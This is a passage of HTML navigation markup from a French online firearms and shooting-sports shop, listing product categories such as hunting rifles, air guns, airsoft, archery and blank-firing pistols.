    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
